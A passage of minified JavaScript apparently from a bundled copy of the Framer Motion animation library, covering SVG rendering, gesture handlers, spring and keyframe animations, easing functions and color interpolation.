0===o&&(o=0),void 0===i&&(i=!0);var a=i?Oe:we;e[a.offset]=ye(-o,t);var u=ye(n,t),s=ye(r,t);e[a.array]=u+" "+s}(g,w,p,v,b,!1)}var ke=function(){return Object(r.a)(Object(r.a)({},{style:{},transform:{},transformKeys:[],transformOrigin:{},vars:{}}),{attrs:{}})};function Ee(e,t){var n=Object(o.useMemo)((function(){var n=ke();return xe(n,t,void 0,void 0,{enableHardwareAcceleration:!1},e.transformTemplate),Object(r.a)(Object(r.a)({},n.attrs),{style:Object(r.a)({},n.style)})}),[t]);if(e.style){var i={};de(i,e.style,e),n.style=Object(r.a)(Object(r.a)({},i),n.style)}return n}function Se(e){void 0===e&&(e=!1);return function(t,n,i,a,u){var s=a.latestValues,l=(T(t)?Ee:pe)(n,s,u),c=function(e,t,n){var r={};for(var o in e)(me(o)||!0===n&&ve(o)||!t&&!ve(o))&&(r[o]=e[o]);return r}(n,"string"===typeof t,e),d=Object(r.a)(Object(r.a)(Object(r.a)({},c),l),{ref:i});return Object(o.createElement)(t,d)}}var _e=/([a-z])([A-Z])/g,je=function(e){return e.replace(_e,"$1-$2").toLowerCase()};function Ce(e,t){var n=t.style,r=t.vars;for(var o in Object.assign(e.style,n),r)e.style.setProperty(o,r[o])}var Pe=new Set(["baseFrequency","diffuseConstant","kernelMatrix","kernelUnitLength","keySplines","keyTimes","limitingConeAngle","markerHeight","markerWidth","numOctaves","targetX","targetY","surfaceScale","specularConstant","specularExponent","stdDeviation","tableValues","viewBox","gradientTransform"]);function Ae(e,t){for(var n in Ce(e,t),t.attrs)e.setAttribute(Pe.has(n)?n:je(n),t.attrs[n])}function Te(e){var t=e.style,n={};for(var r in t)(H(t[r])||B(r,e))&&(n[r]=t[r]);return n}function Me(e){var t=Te(e);for(var n in e){if(H(e[n]))t["x"===n||"y"===n?"attr"+n.toUpperCase():n]=e[n]}return t}function Le(e){return"object"===typeof e&&"function"===typeof e.start}var Re=n(42),De=function(e){return Array.isArray(e)};function Ne(e){var t,n=H(e)?e.get():e;return t=n,Boolean(t&&"object"===typeof t&&t.mix&&t.toValue)?n.toValue():n}function Ie(e,t,n,r){var o=e.scrapeMotionValuesFromProps,i=e.createRenderState,a=e.onMount,u={latestValues:ze(t,n,r,o),renderState:i()};return a&&(u.mount=function(e){return a(t,e,u)}),u}var Fe=function(e){return function(t,n){var r=Object(o.useContext)(f),i=Object(o.useContext)(p.a);return n?Ie(e,t,r,i):Object(Re.a)((function(){return Ie(e,t,r,i)}))}};function ze(e,t,n,o){var i={},a=!1===(null===n||void 0===n?void 0:n.initial),u=o(e);for(var s in u)i[s]=Ne(u[s]);var l=e.initial,c=e.animate,d=E(e),f=S(e);t&&f&&!d&&!1!==e.inherit&&(null!==l&&void 0!==l||(l=t.initial),null!==c&&void 0!==c||(c=t.animate));var p=a||!1===l?c:l;p&&"boolean"!==typeof p&&!Le(p)&&(Array.isArray(p)?p:[p]).forEach((function(t){var n=x(e,t);if(n){var o=n.transitionEnd;n.transition;var a=Object(r.f)(n,["transitionEnd","transition"]);for(var u in a)i[u]=a[u];for(var u in o)i[u]=o[u]}}));return i}var Be={useVisualState:Fe({scrapeMotionValuesFromProps:Me,createRenderState:ke,onMount:function(e,t,n){var r=n.renderState,o=n.latestValues;try{r.dimensions="function"===typeof t.getBBox?t.getBBox():t.getBoundingClientRect()}catch(i){r.dimensions={x:0,y:0,width:0,height:0}}"path"===t.tagName&&(r.totalPathLength=t.getTotalLength()),xe(r,o,void 0,void 0,{enableHardwareAcceleration:!1},e.transformTemplate),Ae(t,r)}})};var He,We={useVisualState:Fe({scrapeMotionValuesFromProps:Te,createRenderState:ce})};function Ue(e,t,n,o){var i=t.forwardMotionProps,a=void 0!==i&&i,u=T(e)?Be:We;return Object(r.a)(Object(r.a)({},u),{preloadedFeatures:n,useRender:Se(a),createVisualElement:o,Component:e})}function Ve(e,t,n,r){return e.addEventListener(t,n,r),function(){return e.removeEventListener(t,n,r)}}function qe(e,t,n,r){Object(o.useEffect)((function(){var o=e.current;if(n&&o)return Ve(o,t,n,r)}),[e,t,n,r])}function $e(e){return"undefined"!==typeof PointerEvent&&e instanceof PointerEvent?!("mouse"!==e.pointerType):e instanceof MouseEvent}function Ke(e){return!!e.touches}!function(e){e.Animate="animate",e.Hover="whileHover",e.Tap="whileTap",e.Drag="whileDrag",e.Focus="whileFocus",e.Exit="exit"}(He||(He={}));var Qe={pageX:0,pageY:0};function Ge(e,t){void 0===t&&(t="page");var n=e.touches[0]||e.changedTouches[0]||Qe;return{x:n[t+"X"],y:n[t+"Y"]}}function Ye(e,t){return void 0===t&&(t="page"),{x:e[t+"X"],y:e[t+"Y"]}}function Xe(e,t){return void 0===t&&(t="page"),{point:Ke(e)?Ge(e,t):Ye(e,t)}}var Ze=function(e,t){void 0===t&&(t=!1);var n,r=function(t){return e(t,Xe(t))};return t?(n=r,function(e){var t=e instanceof MouseEvent;(!t||t&&0===e.button)&&n(e)}):r},Je={pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointercancel:"mousecancel",pointerover:"mouseover",pointerout:"mouseout",pointerenter:"mouseenter",pointerleave:"mouseleave"},et={pointerdown:"touchstart",pointermove:"touchmove",pointerup:"touchend",pointercancel:"touchcancel"};function tt(e){return m&&null===window.onpointerdown?e:m&&null===window.ontouchstart?et[e]:m&&null===window.onmousedown?Je[e]:e}function nt(e,t,n,r){return Ve(e,tt(t),Ze(n,"pointerdown"===t),r)}function rt(e,t,n,r){return qe(e,tt(t),n&&Ze(n,"pointerdown"===t),r)}function ot(e){var t=null;return function(){return null===t&&(t=e,function(){t=null})}}var it=ot("dragHorizontal"),at=ot("dragVertical");function ut(e){var t=!1;if("y"===e)t=at();else if("x"===e)t=it();else{var n=it(),r=at();n&&r?t=function(){n(),r()}:(n&&n(),r&&r())}return t}function st(){var e=ut(!0);return!e||(e(),!1)}function lt(e,t,n){return function(r,o){var i;$e(r)&&!st()&&(null===n||void 0===n||n(r,o),null===(i=e.animationState)||void 0===i||i.setActive(He.Hover,t))}}var ct=function(e,t){return!!t&&(e===t||ct(e,t.parentElement))},dt=n(58),ft=function(e,t){return function(n){return t(e(n))}},pt=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.reduce(ft)};var ht=function(e){return function(t){return e(t),null}},vt={tap:ht((function(e){var t=e.onTap,n=e.onTapStart,r=e.onTapCancel,i=e.whileTap,a=e.visualElement,u=t||n||r||i,s=Object(o.useRef)(!1),l=Object(o.useRef)(null);function c(){var e;null===(e=l.current)||void 0===e||e.call(l),l.current=null}function d(){var e;return c(),s.current=!1,null===(e=a.animationState)||void 0===e||e.setActive(He.Tap,!1),!st()}function f(e,n){d()&&(ct(a.getInstance(),e.target)?null===t||void 0===t||t(e,n):null===r||void 0===r||r(e,n))}function p(e,t){d()&&(null===r||void 0===r||r(e,t))}rt(a,"pointerdown",u?function(e,t){var r;c(),s.current||(s.current=!0,l.current=pt(nt(window,"pointerup",f),nt(window,"pointercancel",p)),null===n||void 0===n||n(e,t),null===(r=a.animationState)||void 0===r||r.setActive(He.Tap,!0))}:void 0),Object(dt.a)(c)})),focus:ht((function(e){var t=e.whileFocus,n=e.visualElement;qe(n,"focus",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(He.Focus,!0)}:void 0),qe(n,"blur",t?function(){var e;null===(e=n.animationState)||void 0===e||e.setActive(He.Focus,!1)}:void 0)})),hover:ht((function(e){var t=e.onHoverStart,n=e.onHoverEnd,r=e.whileHover,o=e.visualElement;rt(o,"pointerenter",t||r?lt(o,!0,t):void 0),rt(o,"pointerleave",n||r?lt(o,!1,n):void 0)}))};function mt(e,t){if(!Array.isArray(t))return!1;var n=t.length;if(n!==e.length)return!1;for(var r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}var bt=function(e,t,n){return Math.min(Math.max(n,e),t)},gt=.001;function yt(e){var t,n,r=e.duration,o=void 0===r?800:r,i=e.bounce,a=void 0===i?.25:i,u=e.velocity,s=void 0===u?0:u,l=e.mass,c=void 0===l?1:l,d=1-a;d=bt(.05,1,d),o=bt(.01,10,o/1e3),d<1?(t=function(e){var t=e*d,n=t*o,r=t-s,i=Ot(e,d),a=Math.exp(-n);return gt-r/i*a},n=function(e){var n=e*d*o,r=n*s+s,i=Math.pow(d,2)*Math.pow(e,2)*o,a=Math.exp(-n),u=Ot(Math.pow(e,2),d);return(-t(e)+gt>0?-1:1)*((r-i)*a)/u}):(t=function(e){return Math.exp(-e*o)*((e-s)*o+1)-.001},n=function(e){return Math.exp(-e*o)*(o*o*(s-e))});var f=function(e,t,n){for(var r=n,o=1;o<12;o++)r-=e(r)/t(r);return r}(t,n,5/o);if(o*=1e3,isNaN(f))return{stiffness:100,damping:10,duration:o};var p=Math.pow(f,2)*c;return{stiffness:p,damping:2*d*Math.sqrt(c*p),duration:o}}function Ot(e,t){return e*Math.sqrt(1-t*t)}var wt=["duration","bounce"],xt=["stiffness","damping","mass"];function kt(e,t){return t.some((function(t){return void 0!==e[t]}))}function Et(e){var t=e.from,n=void 0===t?0:t,o=e.to,i=void 0===o?1:o,a=e.restSpeed,u=void 0===a?2:a,s=e.restDelta,l=Object(r.f)(e,["from","to","restSpeed","restDelta"]),c={done:!1,value:n},d=function(e){var t=Object(r.a)({velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1},e);if(!kt(e,xt)&&kt(e,wt)){var n=yt(e);(t=Object(r.a)(Object(r.a)(Object(r.a)({},t),n),{velocity:0,mass:1})).isResolvedFromDuration=!0}return t}(l),f=d.stiffness,p=d.damping,h=d.mass,v=d.velocity,m=d.duration,b=d.isResolvedFromDuration,g=St,y=St;function O(){var e=v?-v/1e3:0,t=i-n,r=p/(2*Math.sqrt(f*h)),o=Math.sqrt(f/h)/1e3;if(null!==s&&void 0!==s||(s=Math.abs(i-n)<=1?.01:.4),r<1){var a=Ot(o,r);g=function(n){var u=Math.exp(-r*o*n);return i-u*((e+r*o*t)/a*Math.sin(a*n)+t*Math.cos(a*n))},y=function(n){var i=Math.exp(-r*o*n);return r*o*i*(Math.sin(a*n)*(e+r*o*t)/a+t*Math.cos(a*n))-i*(Math.cos(a*n)*(e+r*o*t)-a*t*Math.sin(a*n))}}else if(1===r)g=function(n){return i-Math.exp(-o*n)*(t+(e+o*t)*n)};else{var u=o*Math.sqrt(r*r-1);g=function(n){var a=Math.exp(-r*o*n),s=Math.min(u*n,300);return i-a*((e+r*o*t)*Math.sinh(s)+u*t*Math.cosh(s))/u}}}return O(),{next:function(e){var t=g(e);if(b)c.done=e>=m;else{var n=1e3*y(e),r=Math.abs(n)<=u,o=Math.abs(i-t)<=s;c.done=r&&o}return c.value=c.done?i:t,c},flipTarget:function(){var e;v=-v,n=(e=[i,n])[0],i=e[1],O()}}}Et.needsInterpolation=function(e,t){return"string"===typeof e||"string"===typeof t};var St=function(e){return 0},_t=function(e,t,n){var r=t-e;return 0===r?1:(n-e)/r},jt=function(e,t,n){return-n*e+n*t+e},Ct=function(e,t){return function(n){return Boolean(Y(n)&&G.test(n)&&n.startsWith(e)||t&&Object.prototype.hasOwnProperty.call(n,t))}},Pt=function(e,t,n){return function(r){var o;if(!Y(r))return r;var i=r.match(K),a=i[0],u=i[1],s=i[2],l=i[3];return(o={})[e]=parseFloat(a),o[t]=parseFloat(u),o[n]=parseFloat(s),o.alpha=void 0!==l?parseFloat(l):1,o}},At=q(0,255),Tt=Object(r.a)(Object(r.a)({},oe),{transform:function(e){return Math.round(At(e))}}),Mt={test:Ct("rgb","red"),parse:Pt("red","green","blue"),transform:function(e){var t=e.red,n=e.green,r=e.blue,o=e.alpha,i=void 0===o?1:o;return"rgba("+Tt.transform(t)+", "+Tt.transform(n)+", "+Tt.transform(r)+", "+$(ie.transform(i))+")"}};var Lt={test:Ct("#"),parse:function(e){var t="",n="",r="",o="";return e.length>5?(t=e.substr(1,2),n=e.substr(3,2),r=e.substr(5,2),o=e.substr(7,2)):(t=e.substr(1,1),n=e.substr(2,1),r=e.substr(3,1),o=e.substr(4,1),t+=t,n+=n,r+=r,o+=o),{red:parseInt(t,16),green:parseInt(n,16),blue:parseInt(r,16),alpha:o?parseInt(o,16)/255:1}},transform:Mt.transform},Rt={test:Ct("hsl","hue"),parse:Pt("hue","saturation","lightness"),transform:function(e){var t=e.hue,n=e.saturation,r=e.lightness,o=e.alpha,i=void 0===o?1:o;return"hsla("+Math.round(t)+", "+J.transform($(n))+", "+J.transform($(r))+", "+$(ie.transform(i))+")"}},Dt=function(e,t,n){var r=e*e,o=t*t;return Math.sqrt(Math.max(0,n*(o-r)+r))},Nt=[Lt,Mt,Rt],It=function(e){return Nt.find((function(t){return t.test(e)}))},Ft=function(e){return"'"+e+"' is not an animatable color. Use the equivalent color code instead."},zt=function(e,t){var n=It(e),o=It(t);Ft(e),Ft(t),n.transform,o.transform;var i=n.parse(e),a=o.parse(t),u=Object(r.a)({},i),s=n===Rt?jt:Dt;return function(e){for(var t in u)"alpha"!==t&&(u[t]=s(i[t],a[t],e));return u.alpha=jt(i.alpha,a.alpha,e),n.transform(u)}},Bt={test:function(e){return Mt.test(e)||Lt.test(e)||Rt.test(e)},parse:function(e){return Mt.test(e)?Mt.parse(e):Rt.test(e)?Rt.parse(e):Lt.parse(e)},transform:function(e){return Y(e)?e:e.hasOwnProperty("red")?Mt.transform(e):Rt.transform(e)}},Ht="${c}",Wt="${n}";function Ut(e){var t=[],n=0,r=e.match(Q);r&&(n=r.length,e=e.replace(Q,Ht),t.push.apply(t,r.map(Bt.parse)));var o=e.match(K);return o&&(e=e.replace(K,Wt),t.push.apply(t,o.map(oe.parse))),{values:t,numColors:n,tokenised:e}}function Vt(e){return Ut(e).values}function qt(e){var t=Ut(e),n=t.values,r=t.numColors,o=t.tokenised,i=n.length;return function(e){for(var t=o,n=0;n<i;n++)t=t.replace(n<r?Ht:Wt,n<r?Bt.transform(e[n]):$(e[n]));return t}}var $t=function(e){return"number"===typeof e?0:e};var Kt={test:function(e){var t,n,r,o;return isNaN(e)&&Y(e)&&(null!==(n=null===(t=e.match(K))||void 0===t?void 0:t.length)&&void 0!==n?n:0)+(null!==(o=null===(r=e.match(Q))||void 0===r?void 0:r.length)&&void 0!==o?o:0)>0},parse:Vt,createTransformer:qt,getAnimatableNone:function(e){var t=Vt(e);return qt(e)(t.map($t))}},Qt=function(e){return"number"===typeof e};function Gt(e,t){return Qt(e)?function(n){return jt(e,t,n)}:Bt.test(e)?zt(e,t):Jt(e,t)}var Yt=function(e,t){var n=Object(r.h)([],e),o=n.length,i=e.map((function(e,n){return Gt(e,t[n])}));return function(e){for(var t=0;t<o;t++)n[t]=i[t](e);return n}},Xt=function(e,t){var n=Object(r.a)(Object(r.a)({},e),t),o={};for(var i in n)void 0!==e[i]&&void 0!==t[i]&&(o[i]=Gt(e[i],t[i]));return function(e){for(var t in o)n[t]=o[t](e);return n}};function Zt(e){for(var t=Kt.parse(e),n=t.length,r=0,o=0,i=0,a=0;a<n;a++)r||"number"===typeof t[a]?r++:void 0!==t[a].hue?i++:o++;return{parsed:t,numNumbers:r,numRGB:o,numHSL:i}}var Jt=function(e,t){var n=Kt.createTransformer(t),r=Zt(e),o=Zt(t);return r.numHSL===o.numHSL&&r.numRGB===o.numRGB&&(r.numNumbers,o.numNumbers),pt(Yt(r.parsed,o.parsed),n)},en=function(e,t){return function(n){return jt(e,t,n)}};function tn(e,t,n){for(var r,o=[],i=n||("number"===typeof(r=e[0])?en:"string"===typeof r?Bt.test(r)?zt:Jt:Array.isArray(r)?Yt:"object"===typeof r?Xt:void 0),a=e.length-1,u=0;u<a;u++){var s=i(e[u],e[u+1]);if(t){var l=Array.isArray(t)?t[u]:t;s=pt(l,s)}o.push(s)}return o}function nn(e,t,n){var r=void 0===n?{}:n,o=r.clamp,i=void 0===o||o,a=r.ease,u=r.mixer,s=e.length;t.length,!a||!Array.isArray(a)||a.length,e[0]>e[s-1]&&(e=[].concat(e),t=[].concat(t),e.reverse(),t.reverse());var l=tn(t,a,u),c=2===s?function(e,t){var n=e[0],r=e[1],o=t[0];return function(e){return o(_t(n,r,e))}}(e,l):function(e,t){var n=e.length,r=n-1;return function(o){var i=0,a=!1;if(o<=e[0]?a=!0:o>=e[r]&&(i=r-1,a=!0),!a){for(var u=1;u<n&&!(e[u]>o||u===r);u++);i=u-1}var s=_t(e[i],e[i+1],o);return t[i](s)}}(e,l);return i?function(t){return c(bt(e[0],e[s-1],t))}:c}var rn,on=function(e){return function(t){return 1-e(1-t)}},an=function(e){return function(t){return t<=.5?e(2*t)/2:(2-e(2*(1-t)))/2}},un=function(e){return function(t){return t*t*((e+1)*t-e)}},sn=function(e){return e},ln=(rn=2,function(e){return Math.pow(e,rn)}),cn=on(ln),dn=an(ln),fn=function(e){return 1-Math.sin(Math.acos(e))},pn=on(fn),hn=an(pn),vn=un(1.525),mn=on(vn),bn=an(vn),gn=function(e){var t=un(e);return function(e){return(e*=2)<1?.5*t(e):.5*(2-Math.pow(2,-10*(e-1)))}}(1.525),yn=function(e){if(1===e||0===e)return e;var t=e*e;return e<.36363636363636365?7.5625*t:e<.7272727272727273?9.075*t-9.9*e+3.4:e<.9?12.066481994459833*t-19.63545706371191*e+8.898060941828255:10.8*e*e-20.52*e+10.72},On=on(yn);function wn(e,t){return e.map((function(){return t||dn})).splice(0,e.length-1)}function xn(e){var t=e.from,n=void 0===t?0:t,r=e.to,o=void 0===r?1:r,i=e.ease,a=e.offset,u=e.duration,s=void 0===u?300:u,l={done:!1,value:n},c=Array.isArray(o)?o:[n,o],d=function(e,t){return e.map((function(e){return e*t}))}(a&&a.length===c.length?a:function(e){var t=e.length;return e.map((function(e,n){return 0!==n?n/(t-1):0}))}(c),s);function f(){return nn(d,c,{ease:Array.isArray(i)?i:wn(c,i)})}var p=f();return{next:function(e){return l.value=p(e),l.done=e>=s,l},flipTarget:function(){c.reverse(),p=f()}}}var kn={keyframes:xn,spring:Et,decay:function(e){var t=e.velocity,n=void 0===t?0:t,r=e.from,o=void 0===r?0:r,i=e.power,a=void 0===i?.8:i,u=e.timeConstant,s=void 0===u?350:u,l=e.restDelta,c=void 0===l?.5:l,d=e.modifyTarget,f={done:!1,value:o},p=a*n,h=o+p,v=void 0===d?h:d(h);return v!==h&&(p=v-o),{next:function(e){var t=-p*Math.exp(-e/s);return f.done=!(t>c||t<-c),f.value=f.done?v:v+t,f},flipTarget:function(){}}}};var En=n(13);function Sn(e,t,n){return void 0===n&&(n=0),e-t-n}var _n=function(e){var t=function(t){var n=t.delta;return e(n)};return{start:function(){return En.b.update(t,!0)},stop:function(){return En.a.update(t)}}};function jn(e){var t,n,o,i,a,u=e.from,s=e.autoplay,l=void 0===s||s,c=e.driver,d=void 0===c?_n:c,f=e.elapsed,p=void 0===f?0:f,h=e.repeat,v=void 0===h?0:h,m=e.repeatType,b=void 0===m?"loop":m,g=e.repeatDelay,y=void 0===g?0:g,O=e.onPlay,w=e.onStop,x=e.onComplete,k=e.onRepeat,E=e.onUpdate,S=Object(r.f)(e,["from","autoplay","driver","elapsed","repeat","repeatType","repeatDelay","onPlay","onStop","onComplete","onRepeat","onUpdate"]),_=S.to,j=0,C=S.duration,P=!1,A=!0,T=function(e){if(Array.isArray(e.to))return xn;if(kn[e.type])return kn[e.type];var t=new Set(Object.keys(e));return t.has("ease")||t.has("duration")&&!t.has("dampingRatio")?xn:t.has("dampingRatio")||t.has("stiffness")||t.has("mass")||t.has("damping")||t.has("restSpeed")||t.has("restDelta")?Et:xn}(S);(null===(n=(t=T).needsInterpolation)||void 0===n?void 0:n.call(t,u,_))&&(a=nn([0,100],[u,_],{clamp:!1}),u=0,_=100);var M=T(Object(r.a)(Object(r.a)({},S),{from:u,to:_}));function L(){j++,"reverse"===b?p=function(e,t,n,r){return void 0===n&&(n=0),void 0===r&&(r=!0),r?Sn(t+-e,t,n):t-(e-t)+n}(p,C,y,A=j%2===0):(p=Sn(p,C,y),"mirror"===b&&M.flipTarget()),P=!1,k&&k()}function R(e){if(A||(e=-e),p+=e,!P){var t=M.next(Math.max(0,p));i=t.value,a&&(i=a(i)),P=A?t.done:p<=0}null===E||void 0===E||E(i),P&&(0===j&&(null!==C&&void 0!==C||(C=p)),j<v?function(e,t,n,r){return r?e>=t+n:e<=-n}(p,C,y,A)&&L():(o.stop(),x&&x()))}return l&&(null===O||void 0===O||O(),(o=d(R)).start()),{stop:function(){null===w||void 0===w||w(),o.stop()}}}function Cn(e,t){return t?e*(1e3/t):0}var Pn=function(e){return 1e3*e},An=function(e,t){return 1-3*t+3*e},Tn=function(e,t){return 3*t-6*e},Mn=function(e){return 3*e},Ln=function(e,t,n){return((An(t,n)*e+Tn(t,n))*e+Mn(t))*e},Rn=function(e,t,n){return 3*An(t,n)*e*e+2*Tn(t,n)*e+Mn(t)};var Dn=.1;function Nn(e,t,n,r){if(e===t&&n===r)return sn;for(var o=new Float32Array(11),i=0;i<11;++i)o[i]=Ln(i*Dn,e,n);function a(t){for(var r=0,i=1;10!==i&&o[i]<=t;++i)r+=Dn;--i;var a=r+(t-o[i])/(o[i+1]-o[i])*Dn,u=Rn(a,e,n);return u>=.001?function(e,t,n,r){for(var o=0;o<8;++o){var i=Rn(t,n,r);if(0===i)return t;t-=(Ln(t,n,r)-e)/i}return t}(t,a,e,n):0===u?a:function(e,t,n,r,o){var i,a,u=0;do{(i=Ln(a=t+(n-t)/2,r,o)-e)>0?n=a:t=a}while(Math.abs(i)>1e-7&&++u<10);return a}(t,r,r+Dn,e,n)}return function(e){return 0===e||1===e?e:Ln(a(e),t,r)}}var In={linear:sn,easeIn:ln,easeInOut:dn,easeOut:cn,circIn:fn,circInOut:hn,circOut:pn,backIn:vn,backInOut:bn,backOut:mn,anticipate:gn,bounceIn:On,bounceInOut:function(e){return e<.5?.5*(1-yn(1-2*e)):.5*yn(2*e-1)+.5},bounceOut:yn},Fn=function(e){if(Array.isArray(e)){e.length;var t=Object(r.e)(e,4);return Nn(t[0],t[1],t[2],t[3])}return"string"===typeof e?In[e]:e},zn=function(e,t){return"zIndex"!==e&&(!("number"!==typeof t&&!Array.isArray(t))||!("string"!==typeof t||!Kt.test(t)||t.startsWith("url(")))},Bn=function(){return{type:"spring",stiffness:500,damping:25,restDelta:.5,restSpeed:10}},Hn=function(e){return{type:"spring",stiffness:550,damping:0===e?2*Math.sqrt(550):30,restDelta:.01,restSpeed:10}},Wn=function(){return{type:"keyframes",ease:"linear",duration:.3}},Un=function(e){return{type:"keyframes",duration:.8,values:e}},Vn={x:Bn,y:Bn,z:Bn,rotate:Bn,rotateX:Bn,rotateY:Bn,rotateZ:Bn,scaleX:Hn,scaleY:Hn,scale:Hn,opacity:Wn,backgroundColor:Wn,color:Wn,default:Hn},qn=new Set(["brightness","contrast","saturate","opacity"]);function $n(e){var t=e.slice(0,-1).split("("),n=t[0],r=t[1];if("drop-shadow"===n)return e;var o=(r.match(K)||[])[0];if(!o)return e;var i=r.replace(o,""),a=qn.has(n)?1:0;return o!==r&&(a*=100),n+"("+a+i+")"}var Kn=/([a-z-]*)\(.*?\)/g,Qn=Object(r.a)(Object(r.a)({},Kt),{getAnimatableNone:function(e){var t=e.match(Kn);return t?t.map($n).join(" "):e}}),Gn=Object(r.a)(Object(r.a)({},se),{color:Bt,backgroundColor:Bt,outlineColor:Bt,fill:Bt,stroke:Bt,borderColor:Bt,borderTopColor:Bt,borderRightColor:Bt,borderBottomColor:Bt,borderLeftColor:Bt,filter:Qn,WebkitFilter:Qn}),Yn=function(e){return Gn[e]};function Xn(e,t){var n,r=Yn(e);return r!==Qn&&(r=Kt),null===(n=r.getAnimatableNone)||void 0===n?void 0:n.call(r,t)}function Zn(e){var t=e.ease,n=e.times,o=e.yoyo,i=e.flip,a=e.loop,u=Object(r.f)(e,["ease","times","yoyo","flip","loop"]),s=Object(r.a)({},u);return n&&(s.offset=n),u.duration&&(s.duration=Pn(u.duration)),u.repeatDelay&&(s.repeatDelay=Pn(u.repeatDelay)),t&&(s.ease=function(e){return Array.isArray(e)&&"number"!==typeof e[0]}(t)?t.map(Fn):Fn(t)),"tween"===u.type&&(s.type="keyframes"),(o||a||i)&&(!0,o?s.repeatType="reverse":a?s.repeatType="loop":i&&(s.repeatType="mirror"),s.repeat=a||o||i||u.repeat),"spring"!==u.type&&(s.type="keyframes"),s}function Jn(e,t,n){var o;return Array.isArray(t.to)&&(null!==(o=e.duration)&&void 0!==o||(e.duration=.8)),function(e){Array.isArray(e.to)&&null===e.to[0]&&(e.to=Object(r.h)([],Object(r.e)(e.to)),e.to[0]=e.from)}(t),function(e){e.when,e.delay,e.delayChildren,e.staggerChildren,e.staggerDirection,e.repeat,e.repeatType,e.repeatDelay,e.from;var t=Object(r.f)(e,["when","delay","delayChildren","staggerChildren","staggerDirection","repeat","repeatType","repeatDelay","from"]);return!!Object.keys(t).length}(e)||(e=Object(r.a)(Object(r.a)({},e),function(e,t){var n;return n=De(t)?Un:Vn[e]||Vn.default,Object(r.a)({to:t},n(t))}(n,t.to))),Object(r.a)(Object(r.a)({},t),Zn(e))}function er(e,t,n,o,i){var a,u=rr(o,e),s=null!==(a=u.from)&&void 0!==a?a:t.get(),l=zn(e,n);"none"===s&&l&&"string"===typeof n?s=Xn(e,n):tr(s)&&"string"===typeof n?s=nr(n):!Array.isArray(n)&&tr(n)&&"string"===typeof s&&(n=nr(s));var c=zn(e,s);return c&&l&&!1!==u.type?function(){var o={from:s,to:n,velocity:t.getVelocity(),onComplete:i,onUpdate:function(e){return t.set(e)}};return"inertia"===u.type||"decay"===u.type?function(e){var t,n=e.from,o=void 0===n?0:n,i=e.velocity,a=void 0===i?0:i,u=e.min,s=e.max,l=e.power,c=void 0===l?.8:l,d=e.timeConstant,f=void 0===d?750:d,p=e.bounceStiffness,h=void 0===p?500:p,v=e.bounceDamping,m=void 0===v?10:v,b=e.restDelta,g=void 0===b?1:b,y=e.modifyTarget,O=e.driver,w=e.onUpdate,x=e.onComplete;function k(e){return void 0!==u&&e<u||void 0!==s&&e>s}function E(e){return void 0===u?s:void 0===s||Math.abs(u-e)<Math.abs(s-e)?u:s}function S(e){null===t||void 0===t||t.stop(),t=jn(Object(r.a)(Object(r.a)({},e),{driver:O,onUpdate:function(t){var n;null===w||void 0===w||w(t),null===(n=e.onUpdate)||void 0===n||n.call(e,t)},onComplete:x}))}function _(e){S(Object(r.a)({type:"spring",stiffness:h,damping:m,restDelta:g},e))}if(k(o))_({from:o,velocity:a,to:E(o)});else{var j=c*a+o;"undefined"!==typeof y&&(j=y(j));var C,P,A=E(j),T=A===u?-1:1;S({type:"decay",from:o,velocity:a,timeConstant:f,power:c,restDelta:g,modifyTarget:y,onUpdate:k(j)?function(e){C=P,P=e,a=Cn(e-C,Object(En.d)().delta),(1===T&&e>A||-1===T&&e<A)&&_({from:e,to:A,velocity:a})}:void 0})}return{stop:function(){return null===t||void 0===t?void 0:t.stop()}}}(Object(r.a)(Object(r.a)({},o),u)):jn(Object(r.a)(Object(r.a)({},Jn(u,o,e)),{onUpdate:function(e){var t;o.onUpdate(e),null===(t=u.onUpdate)||void 0===t||t.call(u,e)},onComplete:function(){var e;o.onComplete(),null===(e=u.onComplete)||void 0===e||e.call(u)}}))}:function(){var e;return t.set(n),i(),null===(e=null===u||void 0===u?void 0:u.onComplete)||void 0===e||e.call(u),{stop:function(){}}}}function tr(e){return 0===e||"string"===typeof e&&0===parseFloat(e)&&-1===e.indexOf(" ")}function nr(e){return"number"===typeof e?0:Xn("",e)}function rr(e,t){return e[t]||e.default||e}function or(e,t,n,r){return void 0===r&&(r={}),t.start((function(o){var i,a,u=er(e,t,n,r,o),s=function(e,t){var n;return null!==(n=(rr(e,t)||{}).delay)&&void 0!==n?n:0}(r,e),l=function(){return a=u()};return s?i=setTimeout(l,Pn(s)):l(),function(){clearTimeout(i),null===a||void 0===a||a.stop()}}))}function ir(e,t){-1===e.indexOf(t)&&e.push(t)}function ar(e,t){var n=e.indexOf(t);n>-1&&e.splice(n,1)}var ur=function(){function e(){this.subscriptions=[]}return e.prototype.add=function(e){var t=this;return ir(this.subscriptions,e),function(){return ar(t.subscriptions,e)}},e.prototype.notify=function(e,t,n){var r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(var o=0;o<r;o++){var i=this.subscriptions[o];i&&i(e,t,n)}},e.prototype.getSize=function(){return this.subscriptions.length},e.prototype.clear=function(){this.subscriptions.length=0},e}(),sr=function(){function e(e){var t,n=this;this.timeDelta=0,this.lastUpdated=0,this.updateSubscribers=new ur,this.velocityUpdateSubscribers=new ur,this.renderSubscribers=new ur,this.canTrackVelocity=!1,this.updateAndNotify=function(e,t){void 0===t&&(t=!0),n.prev=n.current,n.current=e;var r=Object(En.d)(),o=r.delta,i=r.timestamp;n.lastUpdated!==i&&(n.timeDelta=o,n.lastUpdated=i,En.b.postRender(n.scheduleVelocityCheck)),n.prev!==n.current&&n.updateSubscribers.notify(n.current),n.velocityUpdateSubscribers.getSize()&&n.velocityUpdateSubscribers.notify(n.getVelocity()),t&&n.renderSubscribers.notify(n.current)},this.scheduleVelocityCheck=function(){return En.b.postRender(n.velocityCheck)},this.velocityCheck=function(e){e.timestamp!==n.lastUpdated&&(n.prev=n.current,n.velocityUpdateSubscribers.notify(n.getVelocity()))},this.hasAnimated=!1,this.prev=this.current=e,this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t)))}return e.prototype.onChange=function(e){return this.updateSubscribers.add(e)},e.prototype.clearListeners=function(){this.updateSubscribers.clear()},e.prototype.onRenderRequest=function(e){return 